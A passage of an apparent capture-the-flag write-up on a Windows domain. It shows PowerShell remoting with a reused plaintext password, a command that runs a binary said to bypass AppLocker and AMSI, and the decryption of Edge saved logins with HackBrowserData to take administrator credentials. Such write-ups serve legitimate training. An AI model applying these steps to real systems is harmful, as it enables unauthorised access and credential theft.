
Now that we have one set of credentials, we can think about how to gain a shell on bob.wood. I tried remote Powershell with the credentials, and found that they were re-used!
1
2
3
4
$SecPassword = ConvertTo-SecureString '!@p%i&J#iNNo1T2' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('bob.wood', $SecPassword)
$session = New-PSSession -Credential $Cred
Invoke-Command -Session $session -scriptblock { whoami }

With this, we can gain another shell on the host using the same binary that bypassed AppLocker and AMSI.
1
Invoke-Command -Session $session -scriptblock { C:\Windows\Debug\wia\a.exe }

Bob.Woodadm
We already know that Bob.Wood has another account on the domain with administrator privileges. Perhaps the credentials for the administrator are hidden somewhere on this account, perhaps in some file or cache.
I could not run winPEAS for some reason, always crashed my shell. So I manually enumerated the box. I checked for app caches, hidden files, and browser caches. In the C:\Users\Bob.Wood\AppData\Local\Microsoft\Edge\User Data\Default file, there was a Login Data file which looked rather suspicious.
There was mention of the bob.woodADM user here.

I went to search for Github Repos with tools that could decrypt this thing, and eventually found one here: HackBrowserData
This tool would help us decrypt the data we need. We can download this to the machine. We can run this thing, and see that it successfully dumps out data from the browser.

And we can find the credentials for bob.woodadm.

Now, we can attempt some remote Powershell again.